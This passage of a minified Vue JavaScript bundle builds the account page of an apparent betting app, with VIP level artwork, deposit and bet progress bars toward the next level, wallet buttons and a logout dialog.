URL(Object.assign({"../../assets/images/theme1/vip-mine-bg/mine-vip-bg-5.webp":Fn,"../../assets/images/theme2/vip-mine-bg/mine-vip-bg-5.webp":Jn})[`../../assets/images/${P().theme}/vip-mine-bg/mine-vip-bg-5.webp`],self.location).href,progressColor:"#8C8C8C",bg:new URL(Object.assign({"../../assets/images/theme1/vip-bg/vip-bg-5.webp":Kn,"../../assets/images/theme2/vip-bg/vip-bg-5.webp":Wn})[`../../assets/images/${P().theme}/vip-bg/vip-bg-5.webp`],self.location).href,lv:5},{icon:new URL(Object.assign({"../../assets/images/theme1/vip-mine-bg/mine-vip-bg-6.webp":Gn,"../../assets/images/theme2/vip-mine-bg/mine-vip-bg-6.webp":zn})[`../../assets/images/${P().theme}/vip-mine-bg/mine-vip-bg-6.webp`],self.location).href,progressColor:"#0065C4",bg:new URL(Object.assign({"../../assets/images/theme1/vip-bg/vip-bg-6.webp":Hn,"../../assets/images/theme2/vip-bg/vip-bg-6.webp":qn})[`../../assets/images/${P().theme}/vip-bg/vip-bg-6.webp`],self.location).href,lv:6},{icon:new URL(Object.assign({"../../assets/images/theme1/vip-mine-bg/mine-vip-bg-7.webp":Zn,"../../assets/images/theme2/vip-mine-bg/mine-vip-bg-7.webp":Xn})[`../../assets/images/${P().theme}/vip-mine-bg/mine-vip-bg-7.webp`],self.location).href,progressColor:"#0065C4",bg:new URL(Object.assign({"../../assets/images/theme1/vip-bg/vip-bg-7.webp":Qn,"../../assets/images/theme2/vip-bg/vip-bg-7.webp":es})[`../../assets/images/${P().theme}/vip-bg/vip-bg-7.webp`],self.location).href,lv:7},{icon:new URL(Object.assign({"../../assets/images/theme1/vip-mine-bg/mine-vip-bg-8.webp":ts,"../../assets/images/theme2/vip-mine-bg/mine-vip-bg-8.webp":ns})[`../../assets/images/${P().theme}/vip-mine-bg/mine-vip-bg-8.webp`],self.location).href,progressColor:"#0065C4",bg:new URL(Object.assign({"../../assets/images/theme1/vip-bg/vip-bg-8.webp":ss,"../../assets/images/theme2/vip-bg/vip-bg-8.webp":os})[`../../assets/images/${P().theme}/vip-bg/vip-bg-8.webp`],self.location).href,lv:8},{icon:new URL(Object.assign({"../../assets/images/theme1/vip-mine-bg/mine-vip-bg-9.webp":as,"../../assets/images/theme2/vip-mine-bg/mine-vip-bg-9.webp":is})[`../../assets/images/${P().theme}/vip-mine-bg/mine-vip-bg-9.webp`],self.location).href,progressColor:"#0065C4",bg:new URL(Object.assign({"../../assets/images/theme1/vip-bg/vip-bg-9.webp":ls,"../../assets/images/theme2/vip-bg/vip-bg-9.webp":rs})[`../../assets/images/${P().theme}/vip-bg/vip-bg-9.webp`],self.location).href,lv:9},{icon:new URL(Object.assign({"../../assets/images/theme1/vip-mine-bg/mine-vip-bg-10.webp":cs,"../../assets/images/theme2/vip-mine-bg/mine-vip-bg-10.webp":_s})[`../../assets/images/${P().theme}/vip-mine-bg/mine-vip-bg-10.webp`],self.location).href,progressColor:"#0065C4",bg:new URL(Object.assign({"../../assets/images/theme1/vip-bg/vip-bg-10.webp":ds,"../../assets/images/theme2/vip-bg/vip-bg-10.webp":ms})[`../../assets/images/${P().theme}/vip-bg/vip-bg-10.webp`],self.location).href,lv:10},{icon:new URL(Object.assign({"../../assets/images/theme1/vip-mine-bg/mine-vip-bg-11.webp":us,"../../assets/images/theme2/vip-mine-bg/mine-vip-bg-11.webp":ps})[`../../assets/images/${P().theme}/vip-mine-bg/mine-vip-bg-11.webp`],self.location).href,progressColor:"#F2D081",bg:new URL(Object.assign({"../../assets/images/theme1/vip-bg/vip-bg-11.webp":gs,"../../assets/images/theme2/vip-bg/vip-bg-11.webp":vs})[`../../assets/images/${P().theme}/vip-bg/vip-bg-11.webp`],self.location).href,lv:11},{icon:new URL(Object.assign({"../../assets/images/theme1/vip-mine-bg/mine-vip-bg-12.webp":bs,"../../assets/images/theme2/vip-mine-bg/mine-vip-bg-12.webp":fs})[`../../assets/images/${P().theme}/vip-mine-bg/mine-vip-bg-12.webp`],self.location).href,progressColor:"#F2D081",bg:new URL(Object.assign({"../../assets/images/theme1/vip-bg/vip-bg-12.webp":hs,"../../assets/images/theme2/vip-bg/vip-bg-12.webp":ws})[`../../assets/images/${P().theme}/vip-bg/vip-bg-12.webp`],self.location).href,lv:12},{icon:new URL(Object.assign({"../../assets/images/theme1/vip-mine-bg/mine-vip-bg-13.webp":ys,"../../assets/images/theme2/vip-mine-bg/mine-vip-bg-13.webp":$s})[`../../assets/images/${P().theme}/vip-mine-bg/mine-vip-bg-13.webp`],self.location).href,progressColor:"#F2D081",bg:new URL(Object.assign({"../../assets/images/theme1/vip-bg/vip-bg-13.webp":Ts,"../../assets/images/theme2/vip-bg/vip-bg-13.webp":Cs})[`../../assets/images/${P().theme}/vip-bg/vip-bg-13.webp`],self.location).href,lv:13},{icon:new URL(Object.assign({"../../assets/images/theme1/vip-mine-bg/mine-vip-bg-14.webp":Rs,"../../assets/images/theme2/vip-mine-bg/mine-vip-bg-14.webp":ks})[`../../assets/images/${P().theme}/vip-mine-bg/mine-vip-bg-14.webp`],self.location).href,progressColor:"#F2D081",bg:new URL(Object.assign({"../../assets/images/theme1/vip-bg/vip-bg-14.webp":Es,"../../assets/images/theme2/vip-bg/vip-bg-14.webp":Ss})[`../../assets/images/${P().theme}/vip-bg/vip-bg-14.webp`],self.location).href,lv:14},{icon:new URL(Object.assign({"../../assets/images/theme1/vip-mine-bg/mine-vip-bg-15.webp":Is,"../../assets/images/theme2/vip-mine-bg/mine-vip-bg-15.webp":As})[`../../assets/images/${P().theme}/vip-mine-bg/mine-vip-bg-15.webp`],self.location).href,progressColor:"#F2D081",bg:new URL(Object.assign({"../../assets/images/theme1/vip-bg/vip-bg-15.webp":Ds,"../../assets/images/theme2/vip-bg/vip-bg-15.webp":Ns})[`../../assets/images/${P().theme}/vip-bg/vip-bg-15.webp`],self.location).href,lv:15},{icon:new URL(Object.assign({"../../assets/images/theme1/vip-mine-bg/mine-vip-bg-16.webp":xs,"../../assets/images/theme2/vip-mine-bg/mine-vip-bg-16.webp":Os})[`../../assets/images/${P().theme}/vip-mine-bg/mine-vip-bg-16.webp`],self.location).href,progressColor:"#9E3190",bg:new URL(Object.assign({"../../assets/images/theme1/vip-bg/vip-bg-16.webp":Ps,"../../assets/images/theme2/vip-bg/vip-bg-16.webp":Ls})[`../../assets/images/${P().theme}/vip-bg/vip-bg-16.webp`],self.location).href,lv:16},{icon:new URL(Object.assign({"../../assets/images/theme1/vip-mine-bg/mine-vip-bg-17.webp":Vs,"../../assets/images/theme2/vip-mine-bg/mine-vip-bg-17.webp":Us})[`../../assets/images/${P().theme}/vip-mine-bg/mine-vip-bg-17.webp`],self.location).href,progressColor:"#9E3190",bg:new URL(Object.assign({"../../assets/images/theme1/vip-bg/vip-bg-17.webp":Bs,"../../assets/images/theme2/vip-bg/vip-bg-17.webp":Ms})[`../../assets/images/${P().theme}/vip-bg/vip-bg-17.webp`],self.location).href,lv:17},{icon:new URL(Object.assign({"../../assets/images/theme1/vip-mine-bg/mine-vip-bg-18.webp":js,"../../assets/images/theme2/vip-mine-bg/mine-vip-bg-18.webp":Ys})[`../../assets/images/${P().theme}/vip-mine-bg/mine-vip-bg-18.webp`],self.location).href,progressColor:"#9E3190",bg:new URL(Object.assign({"../../assets/images/theme1/vip-bg/vip-bg-18.webp":Fs,"../../assets/images/theme2/vip-bg/vip-bg-18.webp":Js})[`../../assets/images/${P().theme}/vip-bg/vip-bg-18.webp`],self.location).href,lv:18},{icon:new URL(Object.assign({"../../assets/images/theme1/vip-mine-bg/mine-vip-bg-19.webp":Ks,"../../assets/images/theme2/vip-mine-bg/mine-vip-bg-19.webp":Ws})[`../../assets/images/${P().theme}/vip-mine-bg/mine-vip-bg-19.webp`],self.location).href,progressColor:"#9E3190",bg:new URL(Object.assign({"../../assets/images/theme1/vip-bg/vip-bg-19.webp":Gs,"../../assets/images/theme2/vip-bg/vip-bg-19.webp":zs})[`../../assets/images/${P().theme}/vip-bg/vip-bg-19.webp`],self.location).href,lv:19},{icon:new URL(Object.assign({"../../assets/images/theme1/vip-mine-bg/mine-vip-bg-20.webp":Hs,"../../assets/images/theme2/vip-mine-bg/mine-vip-bg-20.webp":qs})[`../../assets/images/${P().theme}/vip-mine-bg/mine-vip-bg-20.webp`],self.location).href,progressColor:"#9E3190",bg:new URL(Object.assign({"../../assets/images/theme1/vip-bg/vip-bg-20.webp":Zs,"../../assets/images/theme2/vip-bg/vip-bg-20.webp":Xs})[`../../assets/images/${P().theme}/vip-bg/vip-bg-20.webp`],self.location).href,lv:20},{icon:new URL(Object.assign({"../../assets/images/theme1/vip-mine-bg/mine-vip-bg-21.webp":Qs,"../../assets/images/theme2/vip-mine-bg/mine-vip-bg-21.webp":eo})[`../../assets/images/${P().theme}/vip-mine-bg/mine-vip-bg-21.webp`],self.location).href,progressColor:"#EE0000",bg:new URL(Object.assign({"../../assets/images/theme1/vip-bg/vip-bg-21.webp":to,"../../assets/images/theme2/vip-bg/vip-bg-21.webp":no})[`../../assets/images/${P().theme}/vip-bg/vip-bg-21.webp`],self.location).href,lv:21},{icon:new URL(Object.assign({"../../assets/images/theme1/vip-mine-bg/mine-vip-bg-22.webp":so,"../../assets/images/theme2/vip-mine-bg/mine-vip-bg-22.webp":oo})[`../../assets/images/${P().theme}/vip-mine-bg/mine-vip-bg-22.webp`],self.location).href,progressColor:"#EE0000",bg:new URL(Object.assign({"../../assets/images/theme1/vip-bg/vip-bg-22.webp":ao,"../../assets/images/theme2/vip-bg/vip-bg-22.webp":io})[`../../assets/images/${P().theme}/vip-bg/vip-bg-22.webp`],self.location).href,lv:22},{icon:new URL(Object.assign({"../../assets/images/theme1/vip-mine-bg/mine-vip-bg-23.webp":lo,"../../assets/images/theme2/vip-mine-bg/mine-vip-bg-23.webp":ro})[`../../assets/images/${P().theme}/vip-mine-bg/mine-vip-bg-23.webp`],self.location).href,progressColor:"#EE0000",bg:new URL(Object.assign({"../../assets/images/theme1/vip-bg/vip-bg-23.webp":co,"../../assets/images/theme2/vip-bg/vip-bg-23.webp":_o})[`../../assets/images/${P().theme}/vip-bg/vip-bg-23.webp`],self.location).href,lv:23},{icon:new URL(Object.assign({"../../assets/images/theme1/vip-mine-bg/mine-vip-bg-24.webp":mo,"../../assets/images/theme2/vip-mine-bg/mine-vip-bg-24.webp":uo})[`../../assets/images/${P().theme}/vip-mine-bg/mine-vip-bg-24.webp`],self.location).href,progressColor:"#EE0000",bg:new URL(Object.assign({"../../assets/images/theme1/vip-bg/vip-bg-24.webp":po,"../../assets/images/theme2/vip-bg/vip-bg-24.webp":go})[`../../assets/images/${P().theme}/vip-bg/vip-bg-24.webp`],self.location).href,lv:24},{icon:new URL(Object.assign({"../../assets/images/theme1/vip-mine-bg/mine-vip-bg-25.webp":vo,"../../assets/images/theme2/vip-mine-bg/mine-vip-bg-25.webp":bo})[`../../assets/images/${P().theme}/vip-mine-bg/mine-vip-bg-25.webp`],self.location).href,progressColor:"#EE0000",bg:new URL(Object.assign({"../../assets/images/theme1/vip-bg/vip-bg-25.webp":fo,"../../assets/images/theme2/vip-bg/vip-bg-25.webp":ho})[`../../assets/images/${P().theme}/vip-bg/vip-bg-25.webp`],self.location).href,lv:25},{icon:new URL(Object.assign({"../../assets/images/theme1/vip-mine-bg/mine-vip-bg-26.webp":wo,"../../assets/images/theme2/vip-mine-bg/mine-vip-bg-26.webp":yo})[`../../assets/images/${P().theme}/vip-mine-bg/mine-vip-bg-26.webp`],self.location).href,progressColor:"#EE0000",bg:new URL(Object.assign({"../../assets/images/theme1/vip-bg/vip-bg-26.webp":$o,"../../assets/images/theme2/vip-bg/vip-bg-26.webp":To})[`../../assets/images/${P().theme}/vip-bg/vip-bg-26.webp`],self.location).href,lv:26},{icon:new URL(Object.assign({"../../assets/images/theme1/vip-mine-bg/mine-vip-bg-27.webp":Co,"../../assets/images/theme2/vip-mine-bg/mine-vip-bg-27.webp":Ro})[`../../assets/images/${P().theme}/vip-mine-bg/mine-vip-bg-27.webp`],self.location).href,progressColor:"#EE0000",bg:new URL(Object.assign({"../../assets/images/theme1/vip-bg/vip-bg-27.webp":ko,"../../assets/images/theme2/vip-bg/vip-bg-27.webp":Eo})[`../../assets/images/${P().theme}/vip-bg/vip-bg-27.webp`],self.location).href,lv:27},{icon:new URL(Object.assign({"../../assets/images/theme1/vip-mine-bg/mine-vip-bg-28.webp":So,"../../assets/images/theme2/vip-mine-bg/mine-vip-bg-28.webp":Io})[`../../assets/images/${P().theme}/vip-mine-bg/mine-vip-bg-28.webp`],self.location).href,progressColor:"#EE0000",bg:new URL(Object.assign({"../../assets/images/theme1/vip-bg/vip-bg-28.webp":Ao,"../../assets/images/theme2/vip-bg/vip-bg-28.webp":Do})[`../../assets/images/${P().theme}/vip-bg/vip-bg-28.webp`],self.location).href,lv:28},{icon:new URL(Object.assign({"../../assets/images/theme1/vip-mine-bg/mine-vip-bg-29.webp":No,"../../assets/images/theme2/vip-mine-bg/mine-vip-bg-29.webp":xo})[`../../assets/images/${P().theme}/vip-mine-bg/mine-vip-bg-29.webp`],self.location).href,progressColor:"#EE0000",bg:new URL(Object.assign({"../../assets/images/theme1/vip-bg/vip-bg-29.webp":Oo,"../../assets/images/theme2/vip-bg/vip-bg-29.webp":Po})[`../../assets/images/${P().theme}/vip-bg/vip-bg-29.webp`],self.location).href,lv:29},{icon:new URL(Object.assign({"../../assets/images/theme1/vip-mine-bg/mine-vip-bg-30.webp":Lo,"../../assets/images/theme2/vip-mine-bg/mine-vip-bg-30.webp":Vo})[`../../assets/images/${P().theme}/vip-mine-bg/mine-vip-bg-30.webp`],self.location).href,progressColor:"#EE0000",bg:new URL(Object.assign({"../../assets/images/theme1/vip-bg/vip-bg-30.webp":Uo,"../../assets/images/theme2/vip-bg/vip-bg-30.webp":Bo})[`../../assets/images/${P().theme}/vip-bg/vip-bg-30.webp`],self.location).href,lv:30}]),pn=z(()=>un.value.filter(g=>{if(Ye.value.activityVipConfigParamList[g.lv])return g}));function Ge(){const g=ye.value.currentDepositAmount/100;return ye.value.currentDepositAmount?Number(g.toFixed(2)):0}function ze(){const g=ye.value.currentBetAmount/100;return ye.value.currentBetAmount?Number(g.toFixed(2)):0}function Me(g,r=!1){let i=Fe(g).upgradeCondition;if(Xe.value.currencyEnum==="KIDR"||Xe.value.currencyEnum==="KVND")return i+"k";if(i<1e3)return i;if(i>=1e3&&i<1e6)return r?i/1e3:i/1e3+"k";if(i>=1e6)return r?i/1e6:i/1e6+"m"}function je(g,r=!1){let i=Fe(g).upgradeConditionBetAmount?Fe(g).upgradeConditionBetAmount:0;if(Xe.value.currencyEnum==="KIDR"||Xe.value.currencyEnum==="KVND")return i+"k";if(i<1e3)return i;if(i>=1e3&&i<1e6)return r?i/1e3:i/1e3+"k";if(i>=1e6)return r?i/1e6:i/1e6+"m"}function Yl(){const g=(ye.value.currentDepositAmount-ye.value.relegationDepositAmount)/100;return Number(g.toFixed(2))}function Fl(){const g=(ye.value.currentBetAmount-ye.value.relegationBetAmount)/100;return Number(g.toFixed(2))}function Re(g,r){let i=Fe(g)[r];if(i<1e3)return 1;if(i>=1e3&&i<1e6)return 1e3;if(i>=1e6)return 1e6}function Jl(g,r){return Fe(g)[r]}function Kl(g,r=!1){let i=Fe(g).maintainCondition;if(Xe.value.currencyEnum==="KIDR"||Xe.value.currencyEnum==="KVND")return i+"k";if(i<1e3)return i;if(i>=1e3&&i<1e6)return r?i/1e3:i/1e3+"k";if(i>=1e6)return r?i/1e6:i/1e6+"m"}function Wl(g,r=!1){const u=Fe(g).maintainConditionBetAmount?Fe(g).maintainConditionBetAmount:0;console.log(Fe(g),"num");let i=u;if(Xe.value.currencyEnum==="KIDR"||Xe.value.currencyEnum==="KVND")return i+"k";if(i<1e3)return i;if(i>=1e3&&i<1e6)return r?i/1e3:i/1e3+"k";if(i>=1e6)return r?i/1e6:i/1e6+"m"}function Gl(){return Ye.value.isWithdrawLimit}function gt(g){if(typeof g=="string"){if(g.includes("k"))return Number(g.replace("k","")).toLocaleString(void 0,{maximumFractionDigits:10})+"k";if(g.includes("m"))return Number(g.replace("m","")).toLocaleString(void 0,{maximumFractionDigits:10})+"m"}return Number(g).toLocaleString(void 0,{maximumFractionDigits:10})}function zl(g){if(typeof g=="string"){if(g.includes("k"))return Number(g.replace("k",""))*1e3;if(g.includes("m"))return Number(g.replace("m",""))*1e6}return Number(g)}const tb=Object.freeze(Object.defineProperty({__proto__:null,lv:un,onBetPrc:je,onGetBet:ze,onGetDeposit:Ge,onGetDepositPrc:Me,onGetIsWithdrawLimit:Gl,onGetLvData:Fe,onGetRelegation:Yl,onGetRelegationBet:Fl,onRelegationBetPrc:Wl,onRelegationPrc:Kl,rebeatData:Ml,removeUnitToNum:zl,toLocaleString:gt,unitAmount:Jl,unitRestore:Re,useVipMember:mn,vipData:Ye,vipLv:pn,vipMemberData:ye,vipObj:jl},Symbol.toStringTag,{value:"Module"}));const Hl={class:"mine-page","overflow-hidden":""},ql={"h-82":"",flex:"","justify-between":"","items-center":"","p-l-16":"","p-r-16":""},Zl={flex:"","flex-1":"","items-center":""},Xl=["src"],Ql={"flex-1":""},er={flex:"","items-center":""},tr={"m-r-6":"","max-w-100":"","text-overflow":"","font-600":"","text-16":"",class:"nickname"},nr=["src"],sr={key:0,"text-12":""},or={key:1,"m-x-6":"","text-12":"",style:{"unicode-bidi":"plaintext"}},ar={"m-t-4":"",flex:"","items-center":""},ir={class:"balance","min-w-100":"","text-center":"","p-l-10":"","p-r-10":"","h-20":"","lh-20":"","border-rd-12":"","inline-block":"","text-10":""},lr={flex:"","items-center":"",class:"wallet"},rr={"text-10":"","text-center":"","m-t-5":"","text-overflow":"","max-w-60":""},cr={"text-10":"","text-center":"","m-t-5":"","text-overflow":"","max-w-60":""},_r={key:0,"pos-relative":""},dr=["src"],mr={key:1,class:"progress_box_main"},ur={key:0,class:"progress-item"},pr={class:"progress-label-box"},gr={class:"progress-label-text"},vr={class:"progress-right-section"},br={class:"progress-text-box"},fr={key:0,class:"progress-text"},hr={key:1,class:"progress-text progress-text_bj"},wr={class:"progress-bar"},yr={key:1,class:"progress-item"},$r={class:"progress-label-box"},Tr={class:"progress-label-text"},Cr={class:"progress-right-section"},Rr={class:"progress-text-box"},kr={key:0,class:"progress-text"},Er={key:1,class:"progress-text progress-text_bj"},Sr={class:"progress-bar"},Ir={"p-t-10":"","border-rd-t-15":"",class:"active-list"},Ar=["onClick"],Dr={"flex-1":"","text-16":""},Nr={__name:"index",setup(g){const r=P(),{initData:u}=xe(),{disabledActivityData:i,setDisabledActivityData:f}=nt(),v=We(),{t:p}=fe(),{showBindPhoneModal:b}=en(),s=I(),c=I(!1),k=ue(),{userInfo:C,balance:E,avatarUrl:S}=ve(k),m=I(!1),o=I([]),d=()=>{m.value=!1};$e(async()=>{mn("main"),await A(),h.value||($.value=$.value.filter(T=>T.type!=="my-phone"))}),wt(()=>ye.value.vipLevel,async()=>{const T=pn.value.filter(R=>R.lv==ye.value.vipLevel)[0];o.value=T||null},{immediate:!0});const A=async()=>{let T=[];if(i)T=i;else try{const{code:R,data:K}=await ce.get("/consumer/activity/getDisabledActivityTypeList");R&&Number(R)===1e4&&(f(K),T=K)}catch(R){console.error(R)}c.value=!T.includes("VIP")},h=z(()=>!k.userInfo.mobile&&k.userInfo.registerType===2&&window.AndroidJS&&window.AndroidJS.getDeviceId),$=I([{name:p("main.myinfo"),icon:ne("my-info"),type:"my-info",handel:function(){v.push("/main/my-info")}},{name:p("main.bindPhone"),icon:ne("my-phone"),type:"my-phone",handel:function(){b({isShow:!0})}},{name:p("main.balanceDetails"),icon:ne("balance-details"),type:"balance-details",handel:function(){v.push("/main/balanceDetails")}},{name:p("main.RewardDetails"),icon:ne("reward-details"),type:"balance-details",handel:function(){v.push("/main/rewardDetails")}},{name:p("main.serviceCenter"),icon:ne("live-support"),type:"live-support",handel:function(){v.push("/main/customerService")}},{name:p("main.gifts"),icon:ne("gifts"),type:"gifts",handel:function(){s.value.onOpen()}},{name:p("main.aboutUs"),icon:ne("about"),type:"about",handel:function(){v.push("/main/about")}},{name:p("main.setting"),icon:ne("setting"),type:"setting",handel:function(){v.push("/main/setup")}}]),L=z(()=>new URL(Object.assign({"../../../assets/images/theme1/vip-main-tip/vip-tip-0.webp":ma,"../../../assets/images/theme1/vip-main-tip/vip-tip-1.webp":ua,"../../../assets/images/theme1/vip-main-tip/vip-tip-10.webp":pa,"../../../assets/images/theme1/vip-main-tip/vip-tip-11.webp":ga,"../../../assets/images/theme1/vip-main-tip/vip-tip-12.webp":va,"../../../assets/images/theme1/vip-main-tip/vip-tip-13.webp":ba,"../../../assets/images/theme1/vip-main-tip/vip-tip-14.webp":fa,"../../../assets/images/theme1/vip-main-tip/vip-tip-15.webp":ha,"../../../assets/images/theme1/vip-main-tip/vip-tip-16.webp":wa,"../../../assets/images/theme1/vip-main-tip/vip-tip-17.webp":ya,"../../../assets/images/theme1/vip-main-tip/vip-tip-18.webp":$a,"../../../assets/images/theme1/vip-main-tip/vip-tip-19.webp":Ta,"../../../assets/images/theme1/vip-main-tip/vip-tip-2.webp":Ca,"../../../assets/images/theme1/vip-main-tip/vip-tip-20.webp":Ra,"../../../assets/images/theme1/vip-main-tip/vip-tip-21.webp":ka,"../../../assets/images/theme1/vip-main-tip/vip-tip-22.webp":Ea,"../../../assets/images/theme1/vip-main-tip/vip-tip-23.webp":Sa,"../../../assets/images/theme1/vip-main-tip/vip-tip-24.webp":Ia,"../../../assets/images/theme1/vip-main-tip/vip-tip-25.webp":Aa,"../../../assets/images/theme1/vip-main-tip/vip-tip-26.webp":Da,"../../../assets/images/theme1/vip-main-tip/vip-tip-27.webp":Na,"../../../assets/images/theme1/vip-main-tip/vip-tip-28.webp":xa,"../../../assets/images/theme1/vip-main-tip/vip-tip-29.webp":Oa,"../../../assets/images/theme1/vip-main-tip/vip-tip-3.webp":Pa,"../../../assets/images/theme1/vip-main-tip/vip-tip-30.webp":La,"../../../assets/images/theme1/vip-main-tip/vip-tip-4.webp":Va,"../../../assets/images/theme1/vip-main-tip/vip-tip-5.webp":Ua,"../../../assets/images/theme1/vip-main-tip/vip-tip-6.webp":Ba,"../../../assets/images/theme1/vip-main-tip/vip-tip-7.webp":Ma,"../../../assets/images/theme1/vip-main-tip/vip-tip-8.webp":ja,"../../../assets/images/theme1/vip-main-tip/vip-tip-9.webp":Ya})[`../../../assets/images/theme1/vip-main-tip/vip-tip-${ye.value.vipLevel}.webp`],self.location).href),w=z(()=>u.seamlessMode==="TRUE");return $e(()=>{w.value&&k.onGetCollectMoney()}),(T,R)=>{const K=Ee,U=De,Z=De,se=jt,B=Rt,Y=ie("shrink-on-click");return a(),_("div",Hl,[l(K,{"n-title":T.$t("home.account")},null,8,["n-title"]),t("div",ql,[t("div",Zl,[t("div",{class:"main-img","pos-relative":"","mr-10":"","flex-shrink-0":"",onClick:R[0]||(R[0]=X=>e(v).push("/main/my-info"))},[t("img",{src:e(S),class:"header-img","box-border":"","w-57":"","h-57":"",alt:""},null,8,Xl),l(U,{icon:e(ne)("avatar-edit"),"pos-absolute":"","w-18":"","h-18":"","right-0":"","bottom-0":""},null,8,["icon"])]),t("div",Ql,[t("div",er,[t("div",tr,n(e(C).nickName),1),!e(Ye).err&&e(c)?(a(),_("img",{key:0,src:e(L),"w-46":"","h-14":"",alt:""},null,8,nr)):M("",!0)]),t("div",{"m-t-4":"",flex:"","items-center":"",onClick:R[1]||(R[1]=X=>e(xt)(e(C).id))},[e(ht).global.locale.value!=="ur-PK"?(a(),_("span",sr," UID: "+n(e(C).id),1)):(a(),_("span",or,n(e(C).id)+" :UID ",1)),l(Z,{w12:"",h12:"","m-l-6":"",icon:e(ne)(e(r).theme==="theme1"?"copy":"main-copy")},null,8,["icon"])]),t("div",ar,[t("div",ir,[D(n(e(Q)(e(E)))+" ",1),e(C).currencyEnum==="KIDR"||e(C).currencyEnum==="KVND"?(a(),_(W,{key:0},[D(" k ")],64)):M("",!0)]),l(se,{width:18})])])]),t("div",lr,[t("div",{"m-r-10":"",class:"recharge-btn",onClick:R[2]||(R[2]=X=>e(v).push("/wallet/recharge"))},[l(U,{icon:"deposit","w-31":"","h-31":"","m-auto":""}),t("div",rr,n(T.$t("main.deposit")),1)]),t("div",{onClick:R[3]||(R[3]=(...X)=>e(Tt)&&e(Tt)(...X))},[l(U,{icon:"withdraw","w-31":"","h-31":"","m-auto":""}),t("div",cr,n(T.$t("main.withdraw")),1)])])]),!e(Ye).err&&e(c)&&e(o)?(a(),_("div",_r,[t("div",{autoplay:"","h-125":"","m-auto":"",style:{margin:"0 0.63rem"},onClick:R[4]||(R[4]=X=>e(v).push("/vip"))},[t("div",{class:"vip-swipe-item","pos-relative":"",style:we(e(st)("/main/vip-bg.png"))},[e(o).icon?(a(),_("img",{key:0,src:e(o).icon,style:{width:"100%",height:"100%"},"pos-absolute":"","left-0":"","top-0":"",alt:""},null,8,dr)):M("",!0),(e(Me)(e(o).lv+1,!0)*e(Re)(e(o).lv+1,"upgradeCondition")>0||e(je)(e(o).lv+1,!0)*e(Re)(e(o).lv+1,"upgradeConditionBetAmount")>0)&&e(Ye).activityVipConfigParamList[e(Ye).activityVipConfigParamList.length-1].vipLevel!==e(o).lv?(a(),_("div",mr,[e(Me)(e(o).lv+1,!0)*e(Re)(e(o).lv+1,"upgradeCondition")>0?(a(),_("div",ur,[t("div",pr,[t("span",gr,n(T.$t("vip.accummulateDeposit"))+" "+n(e(gt)(e(Me)(e(o).lv+1))),1)]),t("div",vr,[t("div",br,[Math.min((e(Ge)()/(e(Me)(e(o).lv+1,!0)*e(Re)(e(o).lv+1,"upgradeCondition"))*100).toFixed(2),100)<100?(a(),_("span",fr,n(e(Q)(e(Ge)()*100))+"/"+n(e(gt)(e(Me)(e(o).lv+1))),1)):(a(),_("span",hr,n(T.$t("vip.achieved")),1))]),t("div",wr,[t("div",{class:"progress-fill",style:we({width:`${e(Ge)()<=0?0:Math.min((e(Ge)()/(e(Me)(e(o).lv+1,!0)*e(Re)(e(o).lv+1,"upgradeCondition"))*100).toFixed(2),100)}%`})},null,4),t("div",{class:"progress-thumb",style:we({left:`${e(Ge)()==0||Math.min((e(Ge)()/(e(Me)(e(o).lv+1,!0)*e(Re)(e(o).lv+1,"upgradeCondition"))*100).toFixed(2),100)<3?3:Math.min((e(Ge)()/(e(Me)(e(o).lv+1,!0)*e(Re)(e(o).lv+1,"upgradeCondition"))*100).toFixed(2),100)>=100?97:Math.min((e(Ge)()/(e(Me)(e(o).lv+1,!0)*e(Re)(e(o).lv+1,"upgradeCondition"))*100).toFixed(2),100)}%`})},null,4)])])])):M("",!0),e(je)(e(o).lv+1,!0)*e(Re)(e(o).lv+1,"upgradeConditionBetAmount")>0?(a(),_("div",yr,[t("div",$r,[t("span",Tr,n(T.$t("vip.accummulateBet"))+" "+n(e(gt)(e(je)(e(o).lv+1))),1)]),t("div",Cr,[t("div",Rr,[Math.min((e(ze)()/(e(je)(e(o).lv+1,!0)*e(Re)(e(o).lv+1,"upgradeConditionBetAmount"))*100).toFixed(2),100)<100?(a(),_("span",kr,n(e(Q)(e(ze)()*100))+"/"+n(e(gt)(e(je)(e(o).lv+1))),1)):(a(),_("span",Er,n(T.$t("vip.achieved")),1))]),t("div",Sr,[t("div",{class:"progress-fill",style:we({width:`${e(ze)()<=0?0:Math.min((e(ze)()/(e(je)(e(o).lv+1,!0)*e(Re)(e(o).lv+1,"upgradeConditionBetAmount"))*100).toFixed(2),100)}%`})},null,4),t("div",{class:"progress-thumb",style:we({left:`${e(ze)()==0||Math.min((e(ze)()/(e(je)(e(o).lv+1,!0)*e(Re)(e(o).lv+1,"upgradeConditionBetAmount"))*100).toFixed(2),100)<3?3:Math.min((e(ze)()/(e(je)(e(o).lv+1,!0)*e(Re)(e(o).lv+1,"upgradeConditionBetAmount"))*100).toFixed(2),100)>=100?97:Math.min((e(ze)()/(e(je)(e(o).lv+1,!0)*e(Re)(e(o).lv+1,"upgradeConditionBetAmount"))*100).toFixed(2),100)}%`})},null,4)])])])):M("",!0)])):e(Ye).activityVipConfigParamList[e(Ye).activityVipConfigParamList.length-1].vipLevel===e(o).lv?(a(),_("div",{key:2,style:we([{color:e(o).progressColor},{"margin-top":"1.25rem"}]),class:"vipUpgrade progress_box_main","text-12":"","p-b-6":""},n(e(p)("vip.reachedMaximumLevel")),5)):(a(),_("div",{key:3,style:we([{color:e(o).progressColor},{"margin-top":"1.25rem"}]),class:"vipUpgrade progress_box_main","text-12":"","p-b-6":""},null,4))],4)])])):M("",!0),t("div",Ir,[(a(!0),_(W,null,ke(e($),X=>(a(),_("div",{key:X.icon,flex:"","items-center":"","p-8":"","pl-16":"","pr-16":"",class:"active-item",onClick:j=>X.handel()},[l(U,{class:"main-item-icon",icon:X.icon,"w-28":"","h-28":"","m-r-6":""},null,8,["icon"]),t("div",Dr,n(X.name),1),l(U,{class:"mirror",icon:"right","w-12":"","h-12":""})],8,Ar))),128))]),F((a(),_("div",{class:"logout","w-138":"","h-38":"","line-height-38":"","text-center":"","m-auto":"","m-t-100":"","m-b-150":"",onClick:R[5]||(R[5]=X=>m.value=!0)},[D(n(T.$t("main.logOut")),1)])),[[Y]]),l(B,{show:e(m),title:T.$t("main.logOutTips"),"confirm-event":e(dn),"close-event":d,"cancel-event":d},null,8,["show","title","confirm-event"]),l(Il,{ref_key:"refsGetGift",ref:s},null,512)])}}},xr=le(Nr,[["__scopeId","data-v-336c15df"]]),nb=Object.freeze(Object.defineProperty({__proto__:null,default:xr},Symbol.toStringTag,{value:"Module"}));const 